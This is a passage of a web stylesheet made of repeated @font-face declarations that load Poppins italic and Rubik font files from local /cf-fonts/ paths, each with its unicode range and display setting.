{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 